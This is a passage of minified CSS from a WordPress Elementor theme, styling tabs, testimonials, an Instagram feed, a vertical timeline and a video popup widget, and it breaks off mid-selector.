.wgl-tabs_headings{display:inline-flex;justify-content:space-around}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings .wgl-tabs_header{flex:none}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings .wgl-tabs_header:last-child{margin-right:0 !important}body:is([data-elementor-device-mode=mobile_extra],[data-elementor-device-mode=mobile]) .wgl-tabs.tabs_align-mobile-space_around .wgl-tabs_headings .wgl-tabs_header:first-child{margin-left:0 !important}.wgl-testimonials{position:relative}.wgl-testimonials .testimonials__wrapper{transition:.4s}.wgl-testimonials .testimonial__item{position:relative;z-index:1;transform:translate(0);transition:inherit;border-bottom:3px solid var(--transmax-primary-color)}.wgl-testimonials .testimonial__item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:1}.wgl-testimonials.hover_animation .testimonials__wrapper{padding-top:20px}.wgl-testimonials.hover_animation .testimonials__wrapper:hover .testimonial__item{transform:translateY(-20px)}.wgl-testimonials .item__author{display:flex;align-items:center;justify-content:center;line-height:1}.wgl-testimonials .author__meta{display:flex;flex-direction:column}.wgl-testimonials .author__name{font-size:20px;line-height:1.3;font-weight:500;transition:.4s}.wgl-testimonials .author__name a{font-weight:inherit;font-family:inherit;color:inherit;line-height:inherit;font-size:inherit}@media(max-width:600px){.wgl-testimonials .author__name{font-size:18px}}.wgl-testimonials .author__position{display:block;font-size:14px;font-weight:700;line-height:1.25;color:var(--transmax-primary-color)}.wgl-testimonials .item__icon{display:block;font-size:0;line-height:0;position:relative;z-index:2}.wgl-testimonials .item__icon:before{color:var(--transmax-primary-color)}.wgl-testimonials .item__title{font-size:22px;font-weight:500;color:var(--transmax-secondary-color);font-family:var(--transmax-header-font-family);letter-spacing:.02em}.wgl-testimonials .item__quote{position:relative;font-size:18px;line-height:1.77778em;letter-spacing:.005em}.wgl-testimonials .item__quote:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;display:block;transition:.4s;z-index:-1;border-radius:inherit;background-color:var(--transmax-secondary-color)}.wgl-testimonials .item__quote p:last-child{margin-bottom:0}.wgl-testimonials .author__thumbnail{flex-shrink:0;padding-right:19px;margin-left:40px}.wgl-testimonials .author__thumbnail img{display:inline-block}@media(max-width:600px){.wgl-testimonials .author__thumbnail{padding-right:20px}}.wgl-testimonials.type-top_block .author__thumbnail{margin-bottom:40px;padding-right:0;margin-left:0}.wgl-testimonials.type-top_block .item__author{padding-top:15px}.wgl-testimonials.type-bottom_block .item__author{flex-direction:column;margin-top:30px}.wgl-testimonials.type-bottom_block .author__thumbnail{padding:0 0 11px 0}.wgl-testimonials.type-top_inline .item__author{padding-bottom:20px}.wgl-testimonials.type-top_inline .item__quote{margin-top:20px}.wgl-testimonials.type-bottom_inline .item__icon{position:absolute}.wgl-testimonials.type-bottom_inline .item__quote{margin-bottom:20px}.wgl-testimonials.type-bottom_inline .author__name{margin-top:-6px}.wgl-testimonials .wgl-carousel_wrapper .wgl-carousel:not(.animation-style-3d){margin:-20px -15px 0;padding-top:20px}.wgl-testimonials .wgl-carousel_wrapper .wgl-carousel:not(.animation-style-3d) .swiper-slide{padding:0 15px}@media(max-width:600px){.wgl-testimonials.type-inline_top .author__thumbnail{position:relative;margin-left:0;margin-top:0}.wgl-testimonials.type-inline_top .wgl-carousel_wrapper .testimonials__wrapper{padding-left:15px}}.elementor-widget-wgl-testimonials.aleft .type-bottom_block .item__author{align-items:flex-start}.elementor-widget-wgl-testimonials.aleft .type-top_block .item__author,.elementor-widget-wgl-testimonials.aleft .type-top_inline .item__author,.elementor-widget-wgl-testimonials.aleft .type-bottom_inline .item__author{justify-content:flex-start}.elementor-widget-wgl-testimonials.acenter .type-top_block .item__author,.elementor-widget-wgl-testimonials.acenter .type-bottom_inline .item__author{justify-content:center}.elementor-widget-wgl-testimonials.aright .type-bottom_block .item__author{align-items:flex-end}.elementor-widget-wgl-testimonials.aright .type-top_block .item__author,.elementor-widget-wgl-testimonials.aright .type-top_inline .item__author,.elementor-widget-wgl-testimonials.aright .type-bottom_inline .item__author{justify-content:flex-end}.elementor-widget-wgl-testimonials.quote_icon-view_1 .item__icon:before{display:inline-block;content:"\f118";font-family:"Flaticon";position:static;min-width:1em;min-height:1em;font-size:63px;line-height:1em;font-style:normal}.wgl-instagram{position:relative}.wgl-instagram .instagram__wrapper{transition:.4s}.wgl-instagram .instagram__wrapper.wgl_col-12:nth-child(2),.wgl-instagram .instagram__wrapper.wgl_col-12:nth-child(n+3){clear:left}.wgl-instagram .instagram__wrapper.wgl_col-6:nth-child(3),.wgl-instagram .instagram__wrapper.wgl_col-6:nth-child(2n+5){clear:left}.wgl-instagram .instagram__wrapper.wgl_col-4:nth-child(4),.wgl-instagram .instagram__wrapper.wgl_col-4:nth-child(3n+7){clear:left}.wgl-instagram .instagram__wrapper.wgl_col-3:nth-child(5),.wgl-instagram .instagram__wrapper.wgl_col-3:nth-child(4n+9){clear:left}.wgl-instagram .instagram__wrapper.wgl_col-1-5:nth-child(6),.wgl-instagram .instagram__wrapper.wgl_col-1-5:nth-child(5n+11){clear:left}.wgl-instagram .instagram__item{position:relative;z-index:1;transform:translate(0);transition:inherit}.wgl-instagram .instagram__item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;z-index:1}.wgl-instagram .instagram__item:hover .item__icon:after{animation-play-state:running}.wgl-instagram .item__header{display:flex;justify-content:space-between;align-items:center}.wgl-instagram .item__content .item_image{position:relative;overflow:hidden;display:inline-block;vertical-align:top}.wgl-instagram .item__content .item_image img{transition:transform .3s ease-in-out}.wgl-instagram .item__content .item_image:after,.wgl-instagram .item__content .item_image:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;pointer-events:none;transition:.4s}.wgl-instagram .item__content .item_image:after{opacity:0;background-color:rgba(var(--transmax-secondary-rgb),0.3)}.wgl-instagram .item__content .item_image:hover:before{opacity:0}.wgl-instagram .item__content .item_image:hover:after{opacity:1}.wgl-instagram .item__author{display:flex;align-items:center;justify-content:center;line-height:1}.wgl-instagram .author__meta{display:flex;flex-direction:column}.wgl-instagram .author__name{font-size:14px;line-height:1.3;font-weight:500;transition:.4s;padding-bottom:19px;letter-spacing:.4px;color:var(--transmax-header-font-color);font-family:var(--transmax-header-font-family)}.wgl-instagram .author__name a{font-weight:inherit;font-family:inherit;color:inherit;line-height:inherit;font-size:inherit}@media(max-width:600px){.wgl-instagram .author__name{font-size:18px}}.wgl-instagram .item__icon{display:block;font-size:24px;line-height:1em;position:absolute;z-index:2;right:0;margin:-15px -8px 0 0}.wgl-instagram .item__icon:before{display:inline-block;content:"\f16d";font-family:"Font Awesome 5 Brands";position:static;min-width:1em;min-height:1em;line-height:1em;font-style:normal;color:var(--transmax-primary-color)}.wgl-instagram .item__icon:after{content:"";position:absolute;top:.36em;left:.37em;width:.8em;height:.8em;z-index:-1;background-color:rgba(var(--transmax-primary-rgb),0.08);border-radius:50%;transition:.4s}.wgl-instagram .item__icon a{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.wgl-instagram .item__info{position:relative;font-size:14px;line-height:1.857142em;letter-spacing:0;color:var(--transmax-primary-color)}.wgl-instagram .item__info p:last-child{margin-bottom:0}.wgl-instagram .item__info .likes_count{font-size:14px;font-family:var(--transmax-header-font-family);font-weight:500;color:var(--transmax-header-font-color);margin:0 0 6px 0}.wgl-instagram .item__info .likes_count.show_icon:before{display:inline-block}.wgl-instagram .item__info .likes_count:before{content:"\f10c";display:none;font-family:"Flaticon";font-size:1em;color:inherit;margin-right:6px;transform:translateY(2px)}.wgl-instagram .author__thumbnail{flex-shrink:0;padding-right:17px;padding-bottom:19px}.wgl-instagram .author__thumbnail img{display:inline-block}.wgl-instagram .wgl-carousel:not(.animation-style-3d) .wgl-carousel_wrapper{overflow:visible;margin:0 -15px}.wgl-instagram .wgl-carousel:not(.animation-style-3d) .wgl-carousel_wrapper .swiper-wrapper{padding:0 15px}.wgl-instagram .wgl-carousel_vertical:not(.animation-style-3d) .wgl-carousel .testimonials__wrapper{margin:auto 15px;transition:transform .7s,opacity 1s}@media(max-width:1300px){.wgl-instagram .row .wgl_col-1-5{width:33.333%}.wgl-instagram .row .wgl_col-1-5:nth-child(4),.wgl-instagram .row .wgl_col-1-5:nth-child(3n+7){clear:left}.wgl-instagram .row .wgl_col-1-5:nth-child(6),.wgl-instagram .row .wgl_col-1-5:nth-child(5n+11){clear:none}}@media(max-width:1024px){.wgl-instagram .row .wgl_col-3{width:33.333%}.wgl-instagram .row .wgl_col-3:nth-child(5),.wgl-instagram .row .wgl_col-3:nth-child(4n+9){clear:none}.wgl-instagram .row .wgl_col-3:nth-child(4),.wgl-instagram .row .wgl_col-3:nth-child(3n+7){clear:left}}@media(max-width:768px){.wgl-instagram .row .wgl_col-3,.wgl-instagram .row .wgl_col-4,.wgl-instagram .row .wgl_col-1-5{width:100%}}.wgl-timeline-vertical{position:relative;z-index:1;padding:10px 0 10px}.wgl-timeline-vertical .tlv__items-wrapper{display:flex;justify-content:flex-start;align-items:flex-start;position:relative}.wgl-timeline-vertical .tlv__items-wrapper:after{content:"";position:relative;align-self:stretch;width:1px;min-width:1px;order:1;background-color:currentColor;z-index:1}.wgl-timeline-vertical .tlv__items-wrapper+.tlv__items-wrapper{margin-top:-42px}.wgl-timeline-vertical .tlv__item{display:flex;justify-content:flex-end;position:relative;text-align:left;width:50%;z-index:2}.wgl-timeline-vertical .tlv__item .tlv__volume-wrapper{padding:25px 0 50px 0}.wgl-timeline-vertical .tlv__item.empty{margin:unset !important;padding:unset !important}.wgl-timeline-vertical .tlv__item:nth-child(even){text-align:left;order:2}.wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper{margin-left:240px}.wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper span{left:-5px}.wgl-timeline-vertical .tlv__item:nth-child(odd){flex-direction:row-reverse;margin-top:70px}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper:before{right:1px;left:auto}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__media{right:0;left:auto}.wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper{margin-right:240px}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__date-wrapper{justify-content:flex-start}.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__volume-wrapper:after,.wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__volume-wrapper:before{right:9px;left:0}.wgl-timeline-vertical .tlv__item:hover .tlv__thumbnail--hover{opacity:1}.wgl-timeline-vertical .tlv__item:hover .tlv__thumbnail--hover+.tlv__thumbnail--idle{opacity:0}.wgl-timeline-vertical .tlv__item:hover .tlv__curve-wrapper span:before{transform:rotate3d(0,0,1,45deg) scale(1)}.wgl-timeline-vertical .tlv__item:hover .tlv__volume-wrapper:before,.wgl-timeline-vertical .tlv__item:hover .tlv__volume-wrapper:after{opacity:1;transform:scale(1,1);transition:all .4s ease-in-out,opacity .3s .1s ease-in-out}.wgl-timeline-vertical .tlv__volume-wrapper{padding:20px 0 10px 0;width:100%;transition:.5s}.wgl-timeline-vertical .tlv__curve-wrapper{position:relative;min-width:1px}.wgl-timeline-vertical .tlv__curve-wrapper:before{content:"";position:absolute;top:50%;left:1px;width:170px;height:2px;transition:all .45s;background-color:currentColor}.wgl-timeline-vertical .tlv__curve-wrapper span{position:absolute;left:-3px;top:calc(50% - 4px);z-index:2;margin:auto;width:8px;height:8px;transition:all .45s;background-color:var(--transmax-primary-color)}.wgl-timeline-vertical .tlv__volume-wrapper{position:relative;z-index:1}.wgl-timeline-vertical .tlv__volume-wrapper:before,.wgl-timeline-vertical .tlv__volume-wrapper:after{content:"";position:absolute;border-radius:inherit;opacity:0;pointer-events:none;transition:transform 0s .3s,opacity .3s ease-in-out}.wgl-timeline-vertical .tlv__volume-wrapper:before{top:30px;right:0;bottom:32px;left:9px;border-top:1px solid currentColor;border-bottom:1px solid currentColor;z-index:1;pointer-events:none;transform:scale(0.77,0.8)}.wgl-timeline-vertical .tlv__volume-wrapper:after{top:30px;right:0;bottom:32px;left:9px;border-right:1px solid currentColor;border-left:1px solid currentColor;z-index:1;pointer-events:none;transform:scale(0.86,0.5)}.wgl-timeline-vertical .tlv__media{position:absolute;left:0;top:0;bottom:0;display:flex;align-items:center;max-width:230px;overflow:hidden}.wgl-timeline-vertical .tlv__media [class|=tlv__thumbnail]{border-radius:inherit;transition:.6s}.wgl-timeline-vertical .tlv__thumbnail--hover{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0}.wgl-timeline-vertical .tlv__content{transition:.5s}.wgl-timeline-vertical .tlv__content p:last-child{margin-bottom:0}.wgl-timeline-vertical .tlv__title{margin-bottom:10px;font-size:22px;line-height:1.4;transition:.5s;margin-top:24px}.wgl-timeline-vertical .tlv__text{transition:.5s;font-size:14px;line-height:2}.wgl-timeline-vertical .tlv__date-wrapper{display:flex;align-items:center;margin:0}.wgl-timeline-vertical .tlv__date{font-size:42px;line-height:.9em;position:relative;transition:.5s;margin-top:19px;padding-bottom:28px;font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}.wgl-timeline-vertical .tlv__date:after{content:"";display:none;width:40px;height:2px;background-color:currentColor;position:absolute;bottom:0;left:0}.wgl-timeline-vertical .tlv__items-start,.wgl-timeline-vertical .tlv__items-end{height:42px;width:100%;position:relative}.wgl-timeline-vertical .tlv__items-start:before,.wgl-timeline-vertical .tlv__items-start:after,.wgl-timeline-vertical .tlv__items-end:before,.wgl-timeline-vertical .tlv__items-end:after{content:"";position:absolute;top:0;left:0;right:0;margin:auto;display:block;background-color:currentColor}.wgl-timeline-vertical .tlv__items-start:before,.wgl-timeline-vertical .tlv__items-end:before{width:50px;height:2px}.wgl-timeline-vertical .tlv__items-start:after,.wgl-timeline-vertical .tlv__items-end:after{width:1px;height:100%;background:transparent}.wgl-timeline-vertical .tlv__items-end:before{top:auto;bottom:0}.wgl-timeline-vertical.appear_animation .tlv__items-wrapper:after,.wgl-timeline-vertical.appear_animation .tlv__items-start:before,.wgl-timeline-vertical.appear_animation .tlv__items-start:after,.wgl-timeline-vertical.appear_animation .tlv__items-end:before,.wgl-timeline-vertical.appear_animation .tlv__items-end:after{opacity:0;transition:opacity .5s .4s}.wgl-timeline-vertical.appear_animation .tlv__item{opacity:0}.wgl-timeline-vertical.appear_animation .tlv__item,.wgl-timeline-vertical.appear_animation .tlv__item .tlv__date-wrapper,.wgl-timeline-vertical.appear_animation .tlv__item .tlv__volume-wrapper{transition:all .4s,opacity .5s .4s,transform .5s .4s}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(even) .tlv__date-wrapper{transform:translateX(-20%)}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(even) .tlv__volume-wrapper{transform:translateX(20%)}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(odd) .tlv__date-wrapper{transform:translateX(20%)}.wgl-timeline-vertical.appear_animation .tlv__item:nth-child(odd) .tlv__volume-wrapper{transform:translateX(-20%)}.wgl-timeline-vertical.appear_animation .tlv__items-wrapper.show:after{opacity:1}.wgl-timeline-vertical.appear_animation .tlv__items-wrapper.show .tlv__item{opacity:1}.wgl-timeline-vertical.appear_animation .tlv__items-wrapper.show .tlv__item .tlv__date-wrapper,.wgl-timeline-vertical.appear_animation .tlv__items-wrapper.show .tlv__item .tlv__volume-wrapper{transform:translateX(0)}.wgl-timeline-vertical.appear_animation .tlv__items-start.show:before,.wgl-timeline-vertical.appear_animation .tlv__items-start.show:after,.wgl-timeline-vertical.appear_animation .tlv__items-end.show:before,.wgl-timeline-vertical.appear_animation .tlv__items-end.show:after{opacity:1}.wgl-timeline-vertical .tlv__content-wrapper:before,.wgl-timeline-vertical .tlv__content-wrapper:after{color:rgba(var(--transmax-primary-rgb),0.7)}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical,body.elementor-device-tablet .wgl-timeline-vertical,body.elementor-device-mobile .wgl-timeline-vertical{max-width:600px;margin:auto}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__media,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__media,body.elementor-device-tablet .wgl-timeline-vertical .tlv__media,body.elementor-device-mobile .wgl-timeline-vertical .tlv__media{max-width:160px}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item{flex-direction:row-reverse;width:100%;margin-top:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(odd),body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(odd),body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(odd),body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(odd){text-align:left}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper span,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper span,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper span,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(odd) .tlv__curve-wrapper span{left:-5px}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper{margin-right:160px}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__media,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__media,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__media,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__media{right:0;left:auto}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper{margin-right:160px;margin-left:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper:before,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper:before,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper:before,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__curve-wrapper:before{right:1px;left:auto}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even) .tlv__date-wrapper{justify-content:unset}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper{padding:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:after,body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:before,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:after,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:before,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:after,body.elementor-device-tablet .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:before,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:after,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item .tlv__volume-wrapper:before{right:9px;left:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-wrapper,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-wrapper,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-wrapper{flex-direction:column}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-wrapper:not(:first-child),body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-wrapper:not(:first-child),body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-wrapper:not(:first-child),body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-wrapper:not(:first-child){margin-top:0}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-wrapper:after,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-wrapper:after,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-wrapper:after,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-wrapper:after{position:absolute;right:1px;height:100%}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-start:before,body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-end:before,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-start:before,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-end:before,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-start:before,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-end:before,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-start:before,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-end:before{margin-right:-25px}body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-start:after,body[data-elementor-device-mode=tablet] .wgl-timeline-vertical .tlv__items-end:after,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-start:after,body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__items-end:after,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-start:after,body.elementor-device-tablet .wgl-timeline-vertical .tlv__items-end:after,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-start:after,body.elementor-device-mobile .wgl-timeline-vertical .tlv__items-end:after{margin-right:1px}body[data-elementor-device-mode=tablet] .tlv__date,body[data-elementor-device-mode=mobile] .tlv__date,body.elementor-device-tablet .tlv__date,body.elementor-device-mobile .tlv__date{font-size:30px}body[data-elementor-device-mode=mobile] .tlv__date,body.elementor-device-mobile .tlv__date{margin:8px 22px 17px 22px}body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item.has_media .tlv__media,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item.has_media .tlv__media{position:relative}body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(odd).has_media .tlv__content-wrapper{margin-right:0}body[data-elementor-device-mode=mobile] .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper,body.elementor-device-mobile .wgl-timeline-vertical .tlv__item:nth-child(even).has_media .tlv__content-wrapper{margin-right:0}.elementor-widget-wgl-video-popup.divider_yes .title:before{content:""}.elementor-widget-wgl-video-popup.divider_yes .title_pos-top .title{margin-bottom:20px;padding-bottom:37px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-top .title:before{bottom:0}.elementor-widget-wgl-video-popup.divider_yes .title_pos-bot .title{margin-top:20px;padding-top:37px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-bot .title:before{top:0}.elementor-widget-wgl-video-popup.divider_yes .title_pos-left .title{margin-right:20px;padding-right:37px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-left .title:before{right:0;left:unset;top:50%;width:27px;height:1px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-right .title{margin-left:20px;padding-left:37px}.elementor-widget-wgl-video-popup.divider_yes .title_pos-right .title:before{left:0;top:50%;width:27px;height:1px}.wgl-video_popup{position:relative;z-index:1}.wgl-video_popup .videobox_content{display:flex;align-items:center}.wgl-video_popup .videobox_background img{position:relative;z-index:0;width:100%;box-shadow:0 0 0 0 rgba(0,0,0,0.15)}.wgl-video_popup .title{position:relative;z-index:2;font-size:14px;line-height:1.5;font-weight:normal;color:var(--transmax-header-font-color)}.wgl-video_popup .title:before{position:absolute;z-index:1;left:50%;height:27px;width:1px;background:currentColor}.wgl-video_popup .videobox_link{display:block;position:relative;flex-shrink:0;border-radius:50%;transition:all .4s;cursor:pointer;background:rgba(255,255,255,0.8);fill:var(--transmax-secondary-color)}.wgl-video_popup .videobox_link:hover{background:#fff}.wgl-video_popup .videobox_icon{display:block;position:absolute;z-index:1;top:50%;left:50%;width:19px;transform:translate(-40%,-50%);transition:.3s;color:#fff}.wgl-video_popup .videobox_icon.icon_pack{width:auto;transform:translate(-50%,-50%)}.wgl-video_popup .videobox_icon.icon_pack:before{display:inline-block;content:"\f122";font-family:"Flaticon";vertical-align:middle}.wgl-video_popup.with_image .videobox_link_wrapper{position:absolute;z-index:1;top:50%}.wgl-video_popup.button_align-left{text-align:left}.wgl-video_popup.button_align-left .videobox_content,.wgl-video_popup.button_align-left .videobox_link_wrapper{justify-content:flex-start}.wgl-video_popup.button_align-left.with_image .videobox_link_wrapper{left:0;transform:translate(10%,-50%)}.wgl-video_popup.button_align-left.title_pos-right .videobox_content,.wgl-video_popup.button_align-left.title_pos-right .videobox_link_wrapper{justify-content:flex-end}.wgl-video_popup.button_align-left.title_pos-top .videobox_content,.wgl-video_popup.button_align-left.title_pos-bot .videobox_content{align-items:flex-start}.wgl-video_popup.button_align-center{text-align:center}.wgl-video_popup.button_align-center .videobox_content,.wgl-video_popup.button_align-center .videobox_link_wrapper{justify-content:center}.wgl-video_popup.button_align-center.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.wgl-video_popup.button_align-center.title_pos-right .videobox_content,.wgl-video_popup.button_align-center.title_pos-right .videobox_link_wrapper{justify-content:center}.wgl-video_popup.button_align-right{text-align:right}.wgl-video_popup.button_align-right .videobox_content,.wgl-video_popup.button_align-right .videobox_link_wrapper{justify-content:flex-end}.wgl-video_popup.button_align-right.with_image .videobox_link_wrapper{right:0;transform:translate(-10%,-50%)}.wgl-video_popup.button_align-right.title_pos-top .videobox_content,.wgl-video_popup.button_align-right.title_pos-top .videobox_link_wrapper,.wgl-video_popup.button_align-right.title_pos-bot .videobox_content,.wgl-video_popup.button_align-right.title_pos-bot .videobox_link_wrapper{align-items:flex-end}.wgl-video_popup.button_align-inline{display:inline-block}.wgl-video_popup.button_align-inline.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.wgl-video_popup.title_pos-right .videobox_content,.wgl-video_popup.title_pos-right .videobox_link_wrapper{flex-direction:row-reverse;justify-content:flex-start}.wgl-video_popup.title_pos-top .videobox_content,.wgl-video_popup.title_pos-top .videobox_link_wrapper{flex-direction:column}.wgl-video_popup.title_pos-bot .videobox_content,.wgl-video_popup.title_pos-bot .videobox_link_wrapper{flex-direction:column-reverse}.wgl-video_popup .videobox_animation{display:block;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;color:var(--transmax-primary-color)}.wgl-video_popup.animation_circles .videobox_animation{z-index:1;border-width:.5px;border-style:solid;opacity:0;animation:circles 3.9s linear 0s infinite;animation-play-state:paused}.wgl-video_popup.animation_circles .videobox_animation.circle_2{animation-delay:1.3s}.wgl-video_popup.animation_circles .videobox_animation.circle_3{animation-delay:2.6s}.wgl-video_popup.animation_circles .videobox_link:hover .videobox_animation,.wgl-video_popup.animation_circles.idle-animation .videobox_animation{animation-play-state:running}.wgl-video_popup.animation_circles.idle-animation .videobox_link:hover .videobox_animation{animation-play-state:paused}@keyframes circles{0%{transform:scale(1);opacity:0}20%{transform:scale(1.44);opacity:.5}100%{transform:scale(3.2);opacity:0}}.wgl-video_popup.animation_ring_pulse .videobox_animation{z-index:-1;background:inherit;background-color:var(--transmax-primary-color);animation:pulse_ring 2.2s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite;animation-play-state:paused}.wgl-video_popup.animation_ring_pulse .videobox_link:hover .videobox_animation,.wgl-video_popup.animation_ring_pulse.idle-animation .videobox_animation{animation-play-state:running}.wgl-video_popup.animation_ring_pulse.idle-animation .videobox_link:hover .videobox_animation{animation-play-state:paused}@keyframes pulse_ring{0%{transform:scale(1)}50%{transform:scale(1.7)}100%{transform:scale(1)}}.wgl-video_popup.animation_ring_static .videobox_animation{z-index:-1;border:1px solid;border-radius:inherit;top:-70%;left:-70%;width:242%;height:242%;transition:.5s}.wgl-video_popup.animation_ring_static .videobox_link:hover .videobox_animation:not(:hover){transform:scale(0.3);opacity:0}.wgl-working-hours 